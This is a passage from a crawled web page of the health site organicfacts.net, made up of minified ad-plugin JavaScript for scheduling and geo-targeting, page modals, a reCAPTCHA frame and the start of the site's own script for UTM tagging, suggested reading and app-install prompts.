f=""==u?"#":u;r.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);r.find(".ai-debug-name.ai-list-status").text(c?ai_front.visible:ai_front.hidden);f=!1;if(c){var C=a(this).attr("scheduling-start");x=a(this).attr("scheduling-end");var G=a(this).attr("scheduling-days");if("undefined"!=typeof C&&"undefined"!=typeof x&&"undefined"!=typeof G){f=!0;var w=b64d(C),O=b64d(x),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));w.includes("-")||O.includes("-")?(x=
q(w)+P,C=q(O)+P):(x=A(w),C=A(O));G=b64d(G).split(",");r=a(this).attr("scheduling-type");var y=(new Date).getTime()+P,D=new Date(y),H=D.getDay();w.includes("-")||O.includes("-")||(w=(new Date(D.getFullYear(),D.getMonth(),D.getDate())).getTime()+P,y-=w,0>y&&(y+=864E5));0==H?H=6:H--;w=y>=x&&y<C&&G.includes(H.toString());switch(r){case "B":w=!w}w||(c=!1);D=D.toISOString().split(".")[0].replace("T"," ");r=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");r.find(".ai-debug-name.ai-scheduling-info").text(D+
" "+H+" current_time:"+Math.floor(y.toString()/1E3)+"  start_date:"+Math.floor(x/1E3).toString()+" ="+(y>=x).toString()+" end_date:"+Math.floor(C/1E3).toString()+" =:"+(y<C).toString()+" days:"+G.toString()+" =:"+G.includes(H.toString()).toString());r.find(".ai-debug-name.ai-scheduling-status").text(c?ai_front.visible:ai_front.hidden);c||0==T||(r.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),r.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+T))}}if(h||M)return!0;
a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});c?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(c=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(c),a(this).remove()):a(this).append(c),ai_process_element(this))):f&&!w&&0!=T?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=
typeof a(this).data("fallback-code")?(c=b64d(a(this).data("fallback-code")),a(this).append(c),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),c=d.attr("data-ai"),"undefined"!==typeof c&&!1!==c&&(c=a(this).attr("fallback-tracking"),"undefined"!==typeof c&&!1!==c&&d.attr("data-ai",c))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),
d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){F();if("function"==typeof ai_load_blocks){var k=function(E){"cmplzEnableScripts"!=E.type&&"all"!==E.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){document.cookie="euconsent-v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2_daisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2_gdaisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="complianz_consent_status=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";
document.cookie="cmplz_marketing=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="cmplz_stats=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="moove_gdpr_popup=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="real_cookie_banner-blog:1-tcf; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="real_cookie_banner-blog:1; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var l=a?a.split("?")[1]:window.location.search.slice(1);a={};if(l){l=l.split("#")[0];l=l.split("&");for(var A=0;A<l.length;A++){var q=l[A].split("="),F=void 0,t=q[0].replace(/\[\d*\]/,function(e){F=e.slice(1,-1);return""});q="undefined"===typeof q[1]?"":q[1];t=t.toLowerCase();q=q.toLowerCase();a[t]?("string"===typeof a[t]&&(a[t]=[a[t]]),"undefined"===typeof F?a[t].push(q):a[t][F]=q):a[t]=q}}return a};
jQuery(document).ready(function(c){function f(a){var d=c(a).find(".ai-close-button.ai-close-unprocessed");d.length&&(0!==c(a).outerHeight()?c(a).css("width","").addClass("ai-close-fit").find(".ai-close-button").fadeIn(50):(d=c(a),setTimeout(function(){0!==d.outerHeight()&&d.css("width","").addClass("ai-close-fit").find(".ai-close-button").fadeIn(50)},4E3)),c(d).removeClass("ai-close-unprocessed"))}ai_close_block=function(a){var d=c(a).closest(".ai-close"),b=c(a).data("ai-block");if("undefined"!=typeof d){var e=
d.find(".ai-attributes [data-ai-hash]").data("ai-hash");a=c(a).data("ai-closed-time");if("undefined"!=typeof a){var g=Math.round((new Date).getTime()/1E3);ai_set_cookie(b,"x",Math.round(g+86400*a));ai_set_cookie(b,"h",e)}else e=ai_set_cookie(b,"x",""),!e.hasOwnProperty(b)||e[b].hasOwnProperty("i")||e[b].hasOwnProperty("c")||ai_set_cookie(b,"h","");d.remove()}else ai_set_cookie(b,"x",""),!e.hasOwnProperty(b)||e[b].hasOwnProperty("i")||e[b].hasOwnProperty("c")||ai_set_cookie(b,"h","")};ai_install_close_buttons=
function(a){setTimeout(function(){c(".ai-close-button.ai-close-unprocessed",a).click(function(){ai_close_block(this)})},1800);"undefined"===typeof ai_preview&&setTimeout(function(){c(".ai-close-button.ai-close-unprocessed",a).each(function(){var d=c(this),b=d.data("ai-close-timeout");0<b&&setTimeout(function(){ai_close_block(d)},1E3*(2<b?b-2:0)+1)})},2E3);setTimeout(function(){c(a).hasClass("ai-close")?f(a):c(".ai-close",a).each(function(){f(this)})},2200)};ai_install_close_buttons(document)});
jQuery(function(a){function u(e,c){c||(c=window.location.href);e=e.replace(/[\[\]]/g,"\\$&");var f=(new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)")).exec(c);return f?f[2]?decodeURIComponent(f[2].replace(/\+/g," ")):"":null}function v(e){e.removeClass("ai-ip-data");var c=!1;if(""!=ai_ip_data){try{var f=JSON.parse(ai_ip_data),g=f[0],l=f[1],n=f[2],p=f[3]}catch(d){return}var r=!1;-1!=g.indexOf("#")&&(r=!0,g=g.replace("#",""));var q="";r&&(q="CFP BLOCKED, ");q=q+g+", "+l;null!=n&&null!=p&&(q=q+":"+n+":"+p);null==
n&&(n="");null==p&&(p="");null!=f&&e.each(function(){var d=a(this).closest("div.code-block");c=!0;var h=a(this).attr("ip-addresses");if("undefined"!=typeof h){h=h.split(",");var t=a(this).attr("ip-address-list"),k=!1;a.each(h,function(w,b){if("*"==b.charAt(0))if("*"==b.charAt(b.length-1)){if(b=b.substr(1,b.length-2),-1!=g.indexOf(b))return k=!0,!1}else{if(b=b.substr(1),g.substr(-b.length)==b)return k=!0,!1}else if("*"==b.charAt(b.length-1)){if(b=b.substr(0,b.length-1),0==g.indexOf(b))return k=
!0,!1}else if("#"==b){if(""==g)return k=!0,!1}else if("CFP"==b.toUpperCase()){if(r)return k=!0,!1}else if(b==g)return k=!0,!1});switch(t){case "B":k&&(c=!1);break;case "W":k||(c=!1)}}if(c&&(h=a(this).attr("countries"),"undefined"!=typeof h))switch(h=h.split(","),t=a(this).attr("country-list"),k=!1,a.each(h,function(w,b){var m=b.trim().split(":");if(null==m[1]||""==n)m[1]="";if(null==m[2]||""==p)m[2]="";var x=m.join(":").toUpperCase();m=(l+":"+(""==m[1]?"":n)+":"+(""==m[2]?"":p)).toUpperCase();if(x==
m)return k=!0,!1}),t){case "B":k&&(c=!1);break;case "W":k||(c=!1)}a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});h=a(this).prev(".ai-debug-bar");h.find(".ai-debug-name.ai-ip-country").text(q);h.find(".ai-debug-name.ai-ip-status").text(c?ai_front.visible:ai_front.hidden);c?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(h=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(h),
a(this).remove()):a(this).append(h),a(this).attr("data-code",""),ai_process_element(this))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai"),d.find(".ai-debug-block")?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d.removeClass("ai-list-block"),d.removeClass("ai-list-block-filter"),d.prev().hasClass("ai-debug-info")&&d.prev().remove())):d.hide());d.removeClass("ai-list-block-ip")})}}
ai_process_ip_addresses=function(e){e=null==e?a("div.ai-ip-data, meta.ai-ip-data"):e.filter(".ai-ip-data");if(e.length)if("undefined"!=typeof ai_ip_data)v(e);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=!0;var c="/wp-admin/admin-ajax.php?action=ai_ajax&ip-data=ip-address-country-city&ai_check=27a08f5dca&ver="+((new Date).getTime()+"-"+Math.round(1E5*Math.random())),f=u("ai-debug-ip-address");null!=f&&(c+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&
(c+="&ai-debug-country="+f);a.get(c,function(g){ai_ip_data=g;if(""==g){var l="Ajax request returned empty data, geo-targeting disabled";console.error(l);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([l,c,0])}else try{JSON.parse(g)}catch(n){l="Ajax call returned invalid data, geo-targeting disabled",console.error(l,g),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([l,c,0])}e=a("div.ai-ip-data, meta.ai-ip-data");e.length&&v(e)}).fail(function(g,l,n){a("div.ai-ip-data").each(function(){a(this).css({display:"none",
visibility:"",position:"",width:"",height:"","z-index":""}).removeClass("ai-ip-data").hide()})})}};a(document).ready(function(e){setTimeout(function(){ai_process_ip_addresses()},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)};

ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.organicfacts.net/wp-includes/js/jquery/jquery.js?ver=5.4.15",function(){b("https://www.organicfacts.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.4.15",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>




<!-- Modal -->
<div class="modal fade" id="share-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title">Share with</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
	<div class=" social-share-icons end-of-article"></div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title" id="exampleModalLongTitle">Sign In</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
	
<p class="must-log-in d-none">You must be <a href="https://test.organicfacts.net/organic-login?redirect_to=https%3A%2F%2Ftest.organicfacts.net%2Fhealth-benefits%2Ffruit%2Fhealth-benefits-of-cranberry-juice.html%3Faction%3Dcomment%23comments-container">logged in</a> to post a comment.</p>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">To <span class="signin-cause">comment</span>, please sign in with any of the social networks below</div>

	<div class="wp-social-login-provider-list">
       <a rel="nofollow" href="/organic-login?action=wordpress_social_authenticate&amp;mode=login&amp;provider=Facebook&amp;redirect_to=" data-provider="Facebook" class="btn btn-lg wp-social-login-provider wp-social-login-provider-facebook"><i class="sprite icon-facebook icon-align-5"></i></a>       
<a rel="nofollow" href="/organic-login?action=wordpress_social_authenticate&amp;mode=login&amp;provider=Google&amp;redirect_to=" data-provider="Google" class="btn btn-lg wp-social-login-provider wp-social-login-provider-google"><i class="sprite icon-google-plus icon-align-5"></i></a>       
<a rel="nofollow" href="/organic-login?action=wordpress_social_authenticate&amp;mode=login&amp;provider=Twitter&amp;redirect_to=" data-provider="Twitter" class="btn btn-lg wp-social-login-provider wp-social-login-provider-twitter"><i class="sprite icon-twitter icon-align-5"></i></a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>

<!-- Modal -->
<div class="modal fade" id="evidence-based-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title" id="exampleModalLabel">Evidence Based</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
       	<p>Our articles are evidence-based and contain scientific references, fact-checked by experts. We source information from studies, clinical trial findings, and meta-analyses published in peer-reviewed journals.</p>
<p>To increase transparency to the user, we provide reference links marked by numbers in parentheses in the copy of the article. The entire list of reference links is also provided at the bottom of the article.</p>
      </div>
    </div>
  </div>
</div>

	
<div class="modal fade" id="reporterrorModal" tabindex="-1" role="dialog" aria-labelledby="reporterrorModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title" id="reporterrorModalLabel">Report Error in this Article</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" id="reporterrorModalBody">
				<label>What are errors that you came across in the article?</label>
				<textarea type="text" id="reportederrors" class="md-textarea form-control-textarea" rows="4"></textarea>
				<br>
        <label>Any other suggestions</label>
        <textarea type="text" id="reportedsuggestions" class="md-textarea form-control-textarea"></textarea>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
        <button type="button" id="senderror" class="btn btn-primary">Send</button>
      </div>
    </div>
  </div>
</div>

<noscript id="deferred-styles-archive">
<link rel="stylesheet" type="text/css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70">
</noscript>
<noscript id="deferred-styles-home">
<!--
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/owl.carousel.min.css?ver=2.3">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/owl.theme.green.min.css?ver=2.3">
-->
</noscript>
<noscript id="deferred-styles-search">
</noscript>
<noscript id="deferred-styles-single-post">
<!--
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700">
-->
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/decomments/assets/css/decom.css?version=1.1">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/decomments/assets/css/fonts-def.css">
<link rel="stylesheet" type="text/css" href="/wp-includes/js/thickbox/thickbox.css?ver=4.7.5">
</noscript>
<noscript id="deferred-styles-all">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/common-pages.min.css?ver=2.5.245"><!--
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/bootstrap.min.css?ver=2.3">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/font-awesome.min.css?ver=2.3">
<link rel="stylesheet" type="text/css" href="/wp-content/themes/blt-katla-test/style.min.css?ver=2.3">
-->
</noscript>
<noscript id="deferred-styles-recipe">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/wprm-recipe.min.css?ver=2.5.245">
</noscript>
<div id="insert-css-here">
</div>
<script src="/wp-includes/js/comment-reply.min.js" defer="defer"></script>
<script src="https://assets.organicfacts.net/decomments/assets/js/decom.js" defer="defer"></script>

<!-- EZOIC_REMOVE_BEGIN -->
<!-- EZOIC_REMOVE_END -->




<script>
  function CookiebotCallback_OnLoad() {
    if(isOutsideEU()) {
      jQuery.getScript('https://cdn.onesignal.com/sdks/OneSignalSDK.js');
    }
  }
  jQuery(window).load(CookiebotCallback_OnLoad); // Added after disabling Cookiebot
</script>


<script>
    setTimeout(function() {
      if(!!document.querySelector) {
        var adcheck = document.querySelector('[id^="div-gpt-ad-"]');
        if (adcheck == null || adcheck.innerHTML.replace(/\s/g, "").length == 0) {
          if (typeof ga !== 'undefined') {
              gtag('send', 'event', 'Adblock', 'Yes', {'nonInteraction': 1});
          } else if (typeof _gaq !== 'undefined') {
              _gaq.push(['_trackEvent', 'Adblock', 'Yes', undefined, undefined, true]);
          }
        }
        else {
          if(!!console.debug) console.debug('Ads Loaded');
        }
      }
    }, 10000);
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Page Caching using disk: enhanced 
Application Monitoring using New Relic

Served from: organicfacts.net @ 2025-11-10 18:18:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y7AIA72WqGUlVl4eFvLvaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762838044254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://assets.organicfacts.net/js/custom.min.js?ver=2.5.245
body_size: 17835
content:
function setUtmParams(utmparams,a){var campaign=utmparams.campaign,source=utmparams.source,medium=utmparams.medium,href=a.attr("href");if(0==href.search("#"))return href;var index=href.search(window.location.hostname),pathname="",search="",hash=null;if(index>-1){index=href.indexOf("/",index);var searchIndex=href.indexOf("?",index),hashIndex=href.indexOf("#",index);searchIndex>-1?(pathname=href.substring(index,searchIndex),hashIndex>-1?(search=href.substring(searchIndex+1,hashIndex),hash=href.substring(hashIndex+1)):search=href.substring(searchIndex+1)):hashIndex>-1?(pathname=href.substring(index,hashIndex),hash=href.substring(hashIndex+1)):pathname=href.substring(index)}else{var searchIndex=href.indexOf("?"),hashIndex=href.indexOf("#");index=0,searchIndex>-1?(pathname=href.substring(index,searchIndex),hashIndex>-1?(search=href.substring(searchIndex+1,hashIndex),hash=href.substring(hashIndex+1)):search=href.substring(searchIndex+1)):hashIndex>-1?(pathname=href.substring(index,hashIndex),hash=href.substring(hashIndex+1)):pathname=href.substring(index)}var urlparams=search.split("&"),f=function(term,value){var found=!1;for(x in urlparams){if(urlparams[x].search(term)>-1){urlparams[x]=term+"="+value,found=!0;break}}found||urlparams.push(term+"="+value)};return source&&f("utm_source",source),medium&&f("utm_medium",medium),campaign&&f("utm_campaign",campaign),href=-1!==pathname.indexOf("wp-admin")||-1!==pathname.indexOf("wp-login")?pathname+"?"+urlparams.join("&"):pathname,hash&&(href+="#"+hash),href}function onClickHref(callback,opt_timeout){function fn(){called||(called=!0,callback())}var called=!1;return setTimeout(fn,opt_timeout||1e3),fn}function reportVisibleBlockTime(vh){vh.end=Date.now(),postId=postId||jQuery(".post-id").attr("data-post-id");var secs=Math.floor((vh.end-vh.start)/1e3),i=0,newBlock={secs:secs,id:vh.id};if("first-para"!=vh.id){var added=!1;for(i=0;i<mostWatchedBlocks.length;i++){var block=mostWatchedBlocks[i];if(block.id==vh.id||block.secs<secs){block.id==vh.id?(newBlock.secs+=block.secs,mostWatchedBlocks.splice(i,1,newBlock)):mostWatchedBlocks.splice(i,0,newBlock),added=!0;break}}!added&&mostWatchedBlocks.length<2?mostWatchedBlocks.push(newBlock):mostWatchedBlocks.length>2&&(mostWatchedBlocks=mostWatchedBlocks.slice(0,2))}vh.start&&secs>=5&&ga("send",{hitType:"event",eventCategory:"time-spent",eventAction:"clicked",eventLabel:window.location.pathname+"-"+vh.id,eventValue:secs},{nonInteraction:!0}),vh.visible=!1,vh.start=0,vh.end=0}function createSuggestedReadingBlock(postArray,keyword,title){var clone=jQuery(".of-related-posts").first().clone();clone.attr("id","suggested-"+keyword),clone.addClass("of-suggested-posts d-none"),1==postArray.length&&clone.addClass("single-suggested"),clone.removeClass("of-related-posts"),clone.find(".related-post-label .of-related-posts-title").html(title||"Suggested Reading"),clone.find(".related-post-label .sprite").removeClass("icon-pick").addClass("icon-ref icon-align-5"),clone.find(".related-post-label").addClass("toggle-references");var ul=clone.find("ul");ul.empty(),clone.find(".related-post-label").click(function(){ul.slideToggle(function(){onToggleReferences(ul)})});var postId=postId||jQuery(".post-id").attr("data-post-id");for(x in postArray){var post=postArray[x],li=jQuery("<li></li>");ul.append(li);var a=jQuery("<a></a>");li.append(a),a.attr("href",post.url+"?utm_source="+postId+"&utm_medium="+keyword+"&utm_campaign=suggested-reading"),a.click(function(){ga("send",{hitType:"event",eventCategory:"suggested-"+window.location.pathname+"-"+keyword,eventAction:"clicked",eventLabel:post.url})});var img=jQuery("<img></img>");img.attr("src",post.img),a.append(img);var span=jQuery("<span></span>");span.addClass("title"),span.html(post.title),a.append(span)}return clone}function createSuggestedDiscussionBlock(postArray,keyword,title){var clone=jQuery(".of-related-posts").first().clone();clone.attr("id","suggested-forum-"+keyword),clone.addClass("of-suggested-forum");var postId=postId||jQuery(".post-id").attr("data-post-id"),post=postArray[0],a=jQuery("<a></a>"),postUrl=post.url+"?utm_source="+postId+"&utm_medium="+keyword+"&utm_campaign=suggested-forum";a.attr("href",postUrl),a.click(function(){ga("send",{hitType:"event",eventCategory:"suggested-forum",eventAction:"clicked",eventLabel:window.location.pathname+"-"+keyword})}),a.html(post.title),clone.removeClass("of-related-posts"),clone.removeClass("in-article-recipe"),clone.find(".main-row").remove();(title=clone.find(".related-post-label .of-related-posts-title")).empty(),title.append(a),clone.find(".related-post-label .sprite").removeClass("icon-pick").addClass("icon-light icon-align-5"),clone.find("ul").remove();var button=jQuery("<button></button>");if(button.addClass("btn btn-danger"),button.html("Join the Discussion"),button.click(function(){ga("send",{hitType:"event",eventCategory:"suggested-forum",eventAction:"clicked",eventLabel:window.location.pathname+"-"+keyword}),window.location.href=postUrl}),0!=post.best_answer){var p=jQuery("<p></p>");p.addClass("bestanswer");var pa=jQuery("<a></a>");pa.attr("href",postUrl),pa.click(function(){ga("send",{hitType:"event",eventCategory:"suggested-forum",eventAction:"clicked",eventLabel:window.location.pathname+"-"+keyword})}),pa.html(post.best_answer.content);var b=jQuery("<b></b>");b.html("Top Answer: "),p.append(b),p.append(pa),clone.append(p),clone.append(button)}else clone.find(".related-post-label").append(button);return clone}function showQuestionairePrompt(){idbKeyval.get("feedback-shown").then(function(shown){if(!shown){idbKeyval.set("feedback-shown",!0);var msg=jQuery("<div></div>"),msgText=jQuery("<p></p>");msg.append(msgText),msgText.html("Please give your feedback. It'll help us serve you better.");var button=jQuery("<button class='btn btn-primary'></button>");button.html("Continue"),msg.append(button),button.click(function(){hideReadNextBar(!1),window.open("https://goo.gl/forms/UPY9MLfVbZVQ1FnD3","_blank")}),showSnackbarRich(msg,"Help us improve!",null,0,"questionaire-prompt-shown","questionaire-prompt-shown-"+window.location.pathname)}})}function fetchUnasweredForumQuestion(id){var ajaxParams={method:"GET",url:window.location.protocol+"//"+window.location.hostname+"/wp-json/of-api/v2/forum/questions/get-relevant?postid="+id};return new Promise(function(resolve,reject){jQuery.ajax(ajaxParams).done(function(response){response?resolve(response):reject("noquestions")}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function loadScript(src){return new Promise(function(resolve,reject){var s;(s=document.createElement("script")).src=src,s.onload=resolve,s.onerror=reject,document.head.appendChild(s)})}function showUnansweredQuestionPrompt(){var visitfrequency=1,storedarticles=[];postId=postId||jQuery(".post-id").attr("data-post-id"),idbKeyval.get("read-articles-v1.0").then(function(val){storedarticles=val;for(articles in storedarticles)storedarticles[articles].id==postId&&(visitfrequency=storedarticles[articles].visitfrequency,storedarticles[articles].visitfrequency=++visitfrequency)}).then(function(){idbKeyval.set("read-articles-v1.0",storedarticles)}).catch(function(error){console.log(error)}),visitfrequency<=11&&fetchUnasweredForumQuestion(postId).then(function(response){var title=response[visitfrequency-1].title,msg=jQuery("<div><p>"+title+"</p></div>"),msglink=window.location.protocol+"//"+window.location.hostname+response[visitfrequency-1].url,button=jQuery("<button class='btn btn-primary'></button>");button.html("Answer"),button.click(function(){window.open(msglink,"_blank")}),msg.append(button),showSnackbarRich(msg,"Would you like to answer this question?",null,0,"f.q.prompt-"+window.location.pathname,title)}).catch(function(error){console.log(error)})}function showAppInstallPrompt(cause,showExplanation){if(console.info("deferredPrompt="+deferredPrompt),deferredPrompt){var f=function(){deferredPrompt.prompt(),ga("send",{hitType:"event",eventCategory:"pwa-install-shown",eventAction:"clicked",eventLabel:cause}),deferredPrompt.userChoice.then(function(choiceResult){"dismissed"==choiceResult.outcome?ga("send",{hitType:"event",eventCategory:"pwa-install-dismissed",eventAction:"clicked",eventLabel:cause}):ga("send",{hitType:"event",eventCategory:"pwa-install-success",eventAction:"clicked",eventLabel:cause}),deferredPrompt=null})};if(showExplanation){var msg=jQuery("<div></div>"),msgText=jQuery("<p></p>");msg.append(msgText),msgText.html("Get quick access to health and nutrition info. Select <b>Add to Home Screen</b> at the next prompt.");var button=jQuery("<button class='btn btn-primary'></button>");button.html("Continue"),msg.append(button),button.click(function(){hideReadNextBar(!1),f()}),ga("send",{hitType:"event",eventCategory:"pwa-explanation-shown",eventAction:"clicked",eventLabel:cause}),showSnackbarRich(msg,"Install OrganicFacts Lite","https://assets.organicfacts.net/img/logo_192_by_192.png",15e3)}else f()}}function insertDeferredCSS(cssToLoad){var addStylesNode=document.getElementById("deferred-styles-"+cssToLoad),replacement=document.createElement("div");replacement.innerHTML=addStylesNode.textContent,document.body.appendChild(replacement),addStylesNode.parentElement.removeChild(addStylesNode)}function preloadCSS(cssToPreload){var addStylesNode=document.getElementById("deferred-styles-"+cssToPreload),replacement=document.createElement("div");replacement.innerHTML=addStylesNode.textContent;var link=jQuery(replacement).children();linkHref=jQuery(link).attr("href");var preloadLink=document.createElement("link");preloadLink.href=linkHref,preloadLink.rel="preload",preloadLink.as="style",preloadLink.crossOrigin="anonymous",jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:linkHref}).appendTo("head"),addStylesNode.parentElement.removeChild(addStylesNode)}function insertCSS2($){var target=$("#insert-css-here"),cssArrayBefore=["https://fonts.googleapis.com/css?family=Open+Sans:400,700","/wp-content/themes/blt-katla/decomments/assets/css/decom.css","/wp-content/themes/blt-katla/decomments/assets/css/fonts-def.css","/wp-content/themes/blt-katla/assets/css/bootstrap.min.css","/wp-content/themes/blt-katla/assets/css/font-awesome.min.css"],cssArrayAfter=["/wp-content/themes/blt-katla/style.min.css?ver=2.3"];for(x in cssArrayBefore){link=$("<link/>",{rel:"stylesheet",type:"text/css",href:cssArrayBefore[x]});target.before(link)}for(x in cssArrayAfter){var link=$("<link/>",{rel:"stylesheet",type:"text/css",href:cssArrayAfter[x]});target.after(link)}}function createListCard(card,campaign){var li=jQuery('<li class="flex_list__item"></li>'),link=card.link+"?utm_source=pwa&utm_medium=link&utm_campaign="+campaign;return li.html('<article><div class="content-body" style=""> <a class="post-thumbnail" aria-hidden="true" 